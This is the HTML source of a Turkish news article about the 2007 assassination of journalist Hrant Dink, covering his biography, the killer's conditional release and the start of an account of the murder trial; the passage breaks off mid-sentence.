

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923
body_size: 16467
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.onlinegazete.com">
<link rel="dns-prefetch" href="//onlinegazete.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//cdnampproject.info"><base href="https://www.onlinegazete.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.onlinegazete.com/images/genel/15603411505d00ea9ee6cfa.png"><link rel="canonical" href="https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923" ><meta name=theme-color content="#ffffff"><meta name=apple-mobile-web-app-status-bar-style content="#ffffff"><title>Hrant Dink olayında neler yaşandı?</title><meta name=keywords content=""><meta name=description content="AGOS Gazetesinin Genel Yayın Yönetmeni Hrant Dink‘i 19 Ocak 2007de gazete binasının önünde düzenlediği silahlı saldırıda katleden Ogün Samast, Bolu F Tipi cezaevinden koşullu salıverilme kapsamında akşam saatlerinde tahliye edildi."><link rel="amphtml" href="https://onlinegazete.com/amp/hrant-dink-olayinda-neler-yasandi-923"><link rel="image_src" type=image/jpeg href="https://onlinegazete.com/images/haberler/2023/11/hrant-dink-olayinda-neler-yasandi-1700139065.jpg"><link rel="next" href="https://onlinegazete.com/haber/bir-annenin-isyani-canimizi-daha-fazla-acitmasinlar-924"><meta name=DC.date.issued content="2023-11-16T15:44:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="Online Gazete | Yeni Nesil Yayıncılık"><meta property="og:url" content="https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923"><meta property="og:title" content="Hrant Dink olayında neler yaşandı?"><meta property="og:description" content="AGOS Gazetesinin Genel Yayın Yönetmeni Hrant Dink‘i 19 Ocak 2007de gazete binasının önünde düzenlediği silahlı saldırıda katleden Ogün Samast, Bolu F Tipi cezaevinden koşullu salıverilme kapsamında akşam saatlerinde tahliye edildi."><meta property="og:image" content="https://onlinegazete.com/images/haberler/2023/11/hrant-dink-olayinda-neler-yasandi-1700139065.jpg"><meta property="og:image:width" content="760"><meta property="og:image:height" content="360"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://onlinegazete.com/images/haberler/2023/11/hrant-dink-olayinda-neler-yasandi-1700139065.jpg"><meta name=twitter:site content="@onlinegzt"><meta name=twitter:url content="https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923"><meta name=twitter:title content="Hrant Dink olayında neler yaşandı?"><meta name=twitter:description content="AGOS Gazetesinin Genel Yayın Yönetmeni Hrant Dink‘i 19 Ocak 2007de gazete binasının önünde düzenlediği silahlı saldırıda katleden Ogün Samast, Bolu F Tipi cezaevinden koşullu salıverilme kapsamında akşam saatlerinde tahliye edildi."><meta name=articleSection content="NELER YAŞANDI"><meta itemprop="author" content="Online Gazete | Yeni Nesil Yayıncılık"><meta itemprop="url" content="https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923"><meta name=url content="https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923"><meta name=articleAuthor content="editor"><meta itemprop="thumbnailUrl" content="https://onlinegazete.com/images/tn/2023/11/hrant-dink-olayinda-neler-yasandi-1700139065.jpg"><meta itemprop="articleSection" content="NELER YAŞANDI"><meta name=datePublished content="2023-11-16T15:44:00+03:00"><meta name=dateModified content="2023-11-16T15:44:00+03:00"><meta itemprop="dateCreated" content="2023-11-16T15:44:00+03:00"><meta itemprop="dateModified" content="2023-11-16T15:44:00+03:00"><meta itemprop="mainEntityOfPage" content="https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923"><meta itemprop="headline" content="Hrant Dink olayında neler yaşandı?"><meta itemprop="image" content="https://onlinegazete.com/images/haberler/2023/11/hrant-dink-olayinda-neler-yasandi-1700139065.jpg"><script type=application/ld+json id="breadcrumbStructuredData"> { "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.onlinegazete.com/" },{ "@type": "ListItem", "position": 2, "name": "NELER YAŞANDI", "item": "https://onlinegazete.com/neler-yasandi" },{ "@type": "ListItem", "position": 3, "name": "Hrant Dink olayında neler yaşandı?", "item": "https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923" } ] } </script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"NELER YAŞANDI", "mainEntityOfPage":{"@type":"WebPage","@id":"https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923"}, "headline":"Hrant Dink olayında neler yaşandı?", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://onlinegazete.com/images/haberler/2023/11/hrant-dink-olayinda-neler-yasandi-1700139065.jpg", "width":"640","height":"350"}, "datePublished":"2023-11-16T15:44:00+03:00", "dateModified":"2023-11-16T15:44:00+03:00", "description":"AGOS Gazetesinin Genel Yayın Yönetmeni Hrant Dink‘i 19 Ocak 2007de gazete binasının önünde düzenlediği silahlı saldırıda katleden Ogün Samast, Bolu F Tipi cezaevinden koşullu salıverilme kapsamında akşam saatlerinde tahliye edildi.", "author":{"@type":"Person","name":"Online Gazete | Yeni Nesil Yayıncılık"}, "publisher": {"@type": "Organization", "name": "Online Gazete | Yeni Nesil Yayıncılık ", "logo": {"@type": "ImageObject", "url": "https://onlinegazete.com/images/genel/online-gazete-logo-1560341150.png"}} } </script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" ><link rel="stylesheet" href="https://onlinegazete.com/assets/frontend/tema9/css/animate.min.css"><link rel="stylesheet" href="https://onlinegazete.com/assets/frontend/tema9/css/custom.css"><link rel="stylesheet" href="https://onlinegazete.com/assets/frontend/tema9/css/custom2.css?v=1.2.3"><link rel="stylesheet" href="https://onlinegazete.com/assets/frontend/tema9/css/responsive.css?v=1.2.3"><style> body{ background: #f0f1f4; } html img.logox.dark{ display: none; } html.back-dark img.logox.light{ display: none; } html.back-dark img.logox.dark{ display: block; } .header-top{ background: #ffffff; color: #000000; } .header-top a{ color: #000000; } .header-top a:hover{ color: #000000; } .header-top .right-side ul li span { background: #000000; } .header-sub{ background: #ffffff; } .header-sub ul li a{ color: #000000; } .header-sub ul li a:hover{ color: #fa0000; } .header-widget{ background: #003f78; color: #ffffff; } .header-widget a{ color: #ffffff; } .header-widget a:hover{ color: #f5f5f5; } .flashNews{ background: #fa0000; color: #ffffff; } .flashNews a{ color: #ffffff; } .flashNews a:hover{ color: #ffffff; } .header-logo, .header-bottom{ background: #ffffff; } .top-bar .toggle{ border: 2px solid #000000; } .top-bar .toggle:before{ background: #000000; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #000000; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #fa0000; } .top-bar, .top-bar .toggle{ background: #ffffff; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #000000; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } footer{ background: #000000; color: #dddddd; } footer ul li a { color: #dddddd; } footer ul li a:hover { color: #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } @media only screen and (max-width:480px){ .mobile-tab-menu ul { background: #003f78; } .mobile-tab-menu li a { color: #ffffff; } } </style><style> .widget-actual-btn { width: 100%; padding-left: 0; position: relative; overflow: hidden; height: 70px; border-radius: 5px; background-size: cover; } .widget-actual-btn:before { content: ''; width: 100%; height: 100%; position: absolute; z-index: 10; opacity: .85; background-color: #f1f1f1; -webkit-animation: custom-btn-color-change ease 5s infinite; animation: custom-btn-color-change ease 5s infinite; } .widget-actual-btn:before { background-image: -webkit-gradient(linear,left top,right top,from(#0072bc),to(#004470)); background-image: linear-gradient(to right,#0072bc 0,#004470 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0072BC', endColorstr='#FF004470', GradientType=1); } .widget-actual-btn a { width: 100%; height: 100%; position: relative; z-index: 15; display: -webkit-box; display: flex; -webkit-box-pack: center; justify-content: center; -webkit-box-align: center; align-items: center; } .widget-actual-btn a span { font-family: 'Oswald',sans-serif; font-size: 24px; font-weight: 700; color: #fff; } @keyframes custom-btn-color-change{ 0%{background-position: 0;} 50%{background-position: 320px;} 100%{background-position: 0;} } .news-detail img{ max-width:100%; height:auto !important; } .news-detail p { font-family: Poppins,serif; font-size: 16px; line-height: 1.7; margin-bottom: 1.7rem; color: #111; } .news-detail>p:first-of-type:first-letter { font-family: 'Oswald',sans-serif; float: left; font-size: 60px; line-height: 30px; color: #000; margin-top: 10px; padding-right: 10px; display: inline-block; vertical-align: top; } .news-detail h2,.news-detail h3,.news-detail h4,.news-detail h5 { font-size: 1.3rem; font-weight: bold; margin-bottom: 1rem; } blockquote { position: relative; margin: 0 0px 35px; padding: 25px; color: #0a0a0a; background: #fff; box-shadow: 0px 20px 50px 0px rgba(0, 11, 47, 0.08), inset 0px 3px 0px 0px rgba(42, 109, 245, 0.004); border-radius: 0px; font-size: 22px; overflow: hidden; line-height: 32px; font-weight: 400; z-index: 1; border-left: 3px solid #0088cb; } blockquote:before { content: ""; font-size: 120px; position: absolute; background: url(assets/frontend/tema9/images/qu.png) no-repeat right bottom; bottom: -20px; right: 120px; width: 107px; height: 107px; z-index: -1; } .post-author { display: flex; align-items: center; padding: 20px; overflow: hidden; margin: 30px 0; background: #f9f9f9; border-radius: 3px; } .post-author .avatar { margin-right: 20px; } .post-author .avatar img { border-radius: 50%; width: 122px; } .post-author .info .name { margin: 0; color: #0a0a0a; transition: all 0.5s ease 0s; font-size: 20px; font-weight: 800; } .post-author p { font-size: 14px; color: #484959; margin: 9px 0 12px; line-height: 24px; } .post-author .info .designation { display: flex; align-items: center; justify-content: space-between; color: #0a0a0a; margin: 0; font-weight: 600; } .author_social { list-style: none; display: block; margin: 0 !important; } .author_social li { display: inline-block; margin-right: 10px; } .section-heading-line { position: relative; margin-bottom: 15px; border: 0; border-bottom: 1px solid rgba(0,0,0,.1); } .section-headline{ position: relative; padding: 0 0 15px !important; border: 0; margin: 0; display: inline-block !important; width: initial !important; } .section-headline:after { content: ""; background-color: #222; width: 100%; height: 1px; position: absolute; bottom: -1px; left: 0; } .comment-form{ padding: 20px; background-color: #f8f8f8; } .comments-area ul li { font-family: 'Poppins',sans-serif; font-size: 14px; margin-bottom: 20px; padding: 0 50px 10px 0; border-bottom: 1px solid rgba(2, 3, 52, 0.078); } .comments-area ul li .image-comments img { width: 55px; border-radius: 100%; } .comments-area ul li h6 { margin: 0 0 3px; font-size: 16px; color: #0a0a0a; } .comments-area ul li .reply { display: block; font-size: 12px; color: #777; } .comments-area ul li .dsc-comments p { margin: 12px 0 24px; color: #55575c; font-size: 14px; line-height: 20px; } </style><script src=https://code.jquery.com/jquery-3.6.1.min.js integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin=anonymous></script><script src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js></script><script src=https://onlinegazete.com/js/jquery.lazy.min.js></script><meta name=facebook-domain-verification content="xl2c7k37s9b8juugjrkayoztta04q9" ><meta name=facebook-domain-verification content="b88nlvoibasoyz806rsjfofmuuse9x" ><script data-ad-client="ca-pub-6135248387859424" async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script async src=https://www.googletagmanager.com/gtag/js?id=G-18K154B8GC></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-18K154B8GC');</script><meta name=yandex-verification content="ce4142117b58d7f1" ><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6135248387859424 crossorigin=anonymous></script><script async src=https://www.googletagmanager.com/gtag/js?id=G-JPJR52JG6L></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JPJR52JG6L');</script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '365991594368390'); fbq('track', 'PageView');</script><noscript><img height=1 width=1 class="page_speed_1681675607" src=https://www.facebook.com/tr?id=365991594368390&ev=PageView&noscript=1></noscript>
<style>.page_speed_1681675607{ display:none } .page_speed_744381625{ height: 0px }</style>
</head><body><div class="back-offcanvas"></div><div class="back-canvas"><div class="close-btn"><a title="Kapat" href="javascript:;" id="nav-close" class="nav-close"><div class="back-close"><span class="line1"></span><span class="line2"></span></div></a></div><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://onlinegazete.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button title="Haber Ara" type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/guncel-haberler"> GÜNCEL HABERLER</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/neler-yasandi"> NELER YAŞANDI</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/kibris"> KIBRIS</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/turkiye"> TÜRKİYE</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/aramizda-kalsin"> ARAMIZDA KALSIN</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/teknoloji"> TEKNOLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/fotogaleri"> FOTO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/webtv"> VİDEO GALERİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/guney-kibris"> GÜNEY KIBRIS</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/kibris-sorunu-bilgi-bankasi"> KIBRIS SORUNU BİLGİ BANKASI</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/guven-yaratici-onlemler"> Güven Yaratıcı Önlemler</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/advertorial"> ADVERTORIAL</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/dosya"> DOSYA</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/kktc-secim"> KKTC SEÇİM</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/ilginc-bilgiler"> İLGİNÇ BİLGİLER</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://onlinegazete.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://onlinegazete.com/biyografiler"> BİYOGRAFİLER</a></li></ul><div class="canvas-contact"><ul class="social-links"><li><a title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/onlineGazetem/"><i class="fa fa-facebook-f"></i></a></li><li><a title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/onlinegzt"><i class="fa fa-twitter"></i></a></li><li><a title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li><a title="Youtube" rel="nofollow" target="_blank" href="https://www.youtube.com/user/onlinegzt"><i class="fa fa-youtube"></i></a></li></ul></div></div><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=23842810521700702&autoLogAppEvents=1></script><div class="bodymain"><div class="header-main"><div class="header-top"><div class="container"><div class="wrapper flex middle position-relative"><div class="left-side equal"><div class="weather"><div class="flex"><div class="flex column line-height-sm"><div class="widget-weather"><span class="conditions"></span><span class="name"><span class="deg temp"></span> İstanbul</span></div></div></div></div></div><div class="center-side equal"><a class="flex center" href="/"><div class="icon-logo"><img class="logox light" height=80 src=https://onlinegazete.com/images/genel/online-gazete-logo-1560341150.png alt="Online Gazete | Yeni Nesil Yayıncılık"><img class="logox dark" height=80 src=https://onlinegazete.com/images/genel/15603411505d00ea9ee3ba4.png alt="Online Gazete | Yeni Nesil Yayıncılık"></div></a><div class="text-center font-size-8 d-none d-md-block">22 Ocak, 2026, Perşembe </div></div><div class="right-side topright equal flex middle end"><ul><li class="back-dark-light"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-sun back-go-light"><circle cx="12" cy="12" r="5"></circle><line x1="12" y1="1" x2="12" y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-moon back-go-dark"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg></li><li class="back_search"><svg xmlns="http://www.w3.org/2000/svg" width=24 height=24 viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></li><li id="nav-expander" class="nav-expander bar"><span class="back-hum1"></span><span class="back-hum2"></span><span class="back-hum3"></span></li></ul></div></div></div></div><div class="header-sub"><div class="container"><div class="wrapper flex between middle"><ul class="flex between font-weight-5 width-full middle font-size-12"><li><a href="/son-dakika/">SON DAKİKA</a></li><li><a target="_blank" href="https://onlinegazete.com/yazarlar"> YAZARLAR</a></li><li><a href="https://onlinegazete.com/guncel-haberler">GÜNCEL HABERLER</a></li><li><a href="https://onlinegazete.com/neler-yasandi">NELER YAŞANDI</a></li><li><a href="https://onlinegazete.com/kibris">KIBRIS</a></li><li><a href="https://onlinegazete.com/turkiye">TÜRKİYE</a></li><li><a href="https://onlinegazete.com/dunya">DÜNYA</a></li><li><a href="https://onlinegazete.com/yasam">YAŞAM</a></li><li><a href="https://onlinegazete.com/aramizda-kalsin">ARAMIZDA KALSIN</a></li><li><a href="https://onlinegazete.com/saglik">SAĞLIK</a></li><li><a href="https://onlinegazete.com/teknoloji">TEKNOLOJİ</a></li></ul></div></div></div><div class="header-widget"><div class="container"><div class="wrapper flex between middle"><div class="left-side"><ul class="exchange flex line-height-sm font-size-9 mb-0"><li class="flex middle margin-right-md"><div class="title margin-right-sm">DOLAR</div><div class="value font-weight-7 font-size-9">42.26</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">EURO</div><div class="value font-weight-7 font-size-9">49.07</div></li><li class="flex middle margin-right-md"><div class="title margin-right-sm">ALTIN</div><div class="value font-weight-7 font-size-9">5726.6</div></li><li class="flex middle margin-right-md d-none d-md-flex"><div class="title margin-right-sm">BIST</div><div class="value font-weight-7 font-size-9">10.641</div></li><li class="flex middle"><div class="title margin-right-sm">BTC</div><div class="value font-weight-7 font-size-9">103068.32$</div></li></ul></div><div class="right-side d-none d-md-block"><div class="flex middle"><ul class="flex middle margin-right-md mb-0"><li class="margin-right-md"><a class="flex middle" href="/fotogaleri/"><div class="icon icon-images margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">FOTO GALERİ</div></a></li><li class="margin-right-md"><a class="flex middle" href="/webtv/"><div class="icon icon-video-camera margin-right-sm"></div><div class="font-size-10 line-height-sm font-weight-5">VİDEO GALERİ</div></a></li></ul><ul class="share-header flex center text-dark mb-0"><li class="margin-right-sm"><a title="Facebook" rel="nofollow" href="https://www.facebook.com/onlineGazetem/" target="_blank"><i class="icon icon-facebook background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Twitter" rel="nofollow" href="https://twitter.com/onlinegzt" target="_blank"><i class="icon icon-twitter background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Instagram" rel="nofollow" href="https://www.instagram.com/?hl=tr" target="_blank"><i class="icon icon-instagram background-black radius-circle font-size-7"></i></a></li><li class="margin-right-sm"><a title="Youtube" rel="nofollow" href="https://www.youtube.com/user/onlinegzt" target="_blank"><i class="icon icon-youtube background-black radius-circle font-size-7"></i></a></li></ul></div></div></div></div></div></div><main class="container mt-4"><div class="single-post-wrapper-scroll"><div class="single-post-wrapper"><nav aria-label="breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">ANA SAYFA</a></li><li class="breadcrumb-item"><a href="https://onlinegazete.com/neler-yasandi">NELER YAŞANDI</a></li><li class="breadcrumb-item active" aria-current="page">Hrant Dink olayında neler yaşandı?</li></ol></nav><div class="detail mb-4" haber_id="923"><h1 class="detail-title mb-4"> Hrant Dink olayında neler yaşandı? </h1><div class="row align-items-center mb-md-5 mb-4"><div class="col-md-6"><span class="content-meta-date color-grey"><span><i class="fa fa-calendar"></i></span><time class="ml-1" datetime="2023-11-16T15:44:00+03:00">16 Kasım, 2023, Perşembe 15:44</time></span></div><div class="col-md-6"><div class="content-meta"><div class="content-meta-info color-grey"><div class="content-meta-dates d-flex justify-content-md-end"><span><span><i class="fa fa-clock-o"></i> Ort. <strong>3 dk. 25 sn. </strong> okuma süresi </span></span></div></div></div></div></div><div class="row"><div class="col-md-8 pr-md-0"><figure class="mb-md-4 mb-3"><img src=https://onlinegazete.com/images/haberler/2023/11/hrant-dink-olayinda-neler-yasandi-1700139065.jpg class="img-fluid w-100 shadow" alt="Hrant Dink olayında neler yaşandı?"></figure><blockquote> AGOS Gazetesinin Genel Yayın Yönetmeni Hrant Dink‘i 19 Ocak 2007de gazete binasının önünde düzenlediği silahlı saldırıda katleden Ogün Samast, Bolu F Tipi cezaevinden koşullu salıverilme kapsamında akşam saatlerinde tahliye edildi. </blockquote><div class="position-relative mt-4"><div class="d-flex justify-content-between align-items-center flex-wrap"><div class="d-flex sharebox"><a class="googlenews" target="_blank" rel="nofollow" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqBwgKMJeWlwswur6uAw?oc=3&amp;ceid=TR:tr"></a><a onclick="myPopup('https://www.facebook.com/share.php?u=https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923', 'facebook', 620, 430);" href="javascript:;" class="facebook" title="Facebook'da paylaş"><span class="fa fa-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923&amp;text=Hrant+Dink+olay%C4%B1nda+neler+ya%C5%9Fand%C4%B1%3F', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Hrant Dink olayında neler yaşandı? - https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://t.me/share/url?url=https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923&text=Hrant+Dink+olay%C4%B1nda+neler+ya%C5%9Fand%C4%B1%3F', 'telegram', 620, 430);" href="javascript:;" class="linkedin" title="Telegram'da paylaş"><span class="fa fa-telegram"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://onlinegazete.com/haber/hrant-dink-olayinda-neler-yasandi-923', 'linkedin', 620, 430);" href="javascript:;" class="linkedin d-none d-md-inline-block" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div><div><ul class="d-flex sharebox"><li><a title="Yorum Yap" href="#yorumyaz923" class="scrollLink"><i class="fa fa-comment-o"></i></a></li><li><a class="fontbuyut" title="Yazıyı Büyült" href="javascript:;">A+</a></li><li><a class="fontkucult" title="Yazıyı Küçült" href="javascript:;">A-</a></li></ul></div></div></div><div class="news-detail mt-md-5 mt-4 clearfix"><div itemprop="articleBody" property="articleBody" id="haber923"><p>Agos Gazetesi Genel Yayın Yönetmeni&nbsp;Hrant Dink'in Şişli'de 19 Ocak 2007'de katledilmesinin üzerinden 16 yıl geçti. Hrant Dink, Şişli Halaskargazi Caddesi'nde bir bankadan çıktıktan sonra 19 Ocak 2007'de 17 yaşındaki Ogün Samast tarafından silahla öldürüldü. İşte, Hrant Dink'in biyografisi...<br ><br ><strong>HRANT DİNK&nbsp;KİMDİR?</strong><br ><br >Malatya'da 1954 yılında dünyaya gelen Hrant Dink, anne ve babasının ayrılması üzerine iki erkek kardeşiyle Gedikpaşa'daki Ermeni Protestan Kilisesi'nin çocuk yuvasında yatılı olarak yaşamaya başladı.</p><p><br >İlköğretimini bu kiliseye bağlı İncirdibi İlkokulu'nda sürdürüp yazları da okulun Tuzla'daki kampında barınan Hrant Dink, ortaokulu Bezciyan, liseyi ise Üsküdar'daki Surp Haç Tıbrevank Yatılı Okulu'nda okudu.<br ><br >Şişli Lisesi'nden mezun olan Dink, ilkokulda tanıştığı Rakel Yağbasan ile evlendi. İsmini mahkeme kararıyla "Fırat" olarak değiştiren Hrant Dink, bir süre eşi Rakel Dink'le yetiştikleri Tuzla Çocuk Kampı'nın yönetimini üstlendi.<br ><br >İstanbul'da Türkçe-Ermenice olarak 5 Nisan 1996 tarihinde ilk sayısıyla yayın hayatına başlayan Agos gazetesini kuran ve Genel Yayın Yönetmenliğini üstlenen Dink, aynı zamanda çeşitli gazetelere de köşe yazıları yazdı.<br ><br >Agos gazetesindeki 13 Şubat 2004 tarihli yazısı nedeniyle bazı kesimler tarafından hedef alınan ve ardından hakkında Şişli 2. Asliye Ceza Mahkemesi'nde dava açılan Dink, 7 Ekim 2005'te altı ay hapis cezasına çarptırıldı.<br ><br >Bu dönemde yoğun eleştiriler alan ve dava süreçleriyle karşı karşıya kalan Dink, tehditlere maruz kaldığını belirterek, yaşadıklarını gazetedeki köşesinde kaleme aldı.<br ><br >Dink, kurucusu ve genel yayın yönetmeni olduğu Agos gazetesinin yakınındaki bir bankadan çıktıktan sonra 19 Ocak 2007'de Halaskargazi Caddesi'nde Ogün Samast tarafından öldürüldü.<br ><br ><strong>HRANT DİNK CİNAYETİ DAVASI HAKKINDA</strong><br ><br >Cinayetin ardından kaçtığı Samsun'da yakalanan Samast ile cinayetin azmettiricileri Erhan Tuncel ve Yasin Hayal'in de aralarında bulunduğu 12'si tutuklu 18 sanık hakkında, 20 Nisan 2007'de dönemin özel yetkili İstanbul 14. Ağır Ceza Mahkemesinde dava açıldı.<br ><br >Birleşen dosyalarla sanık sayısının 20'ye çıktığı davada, 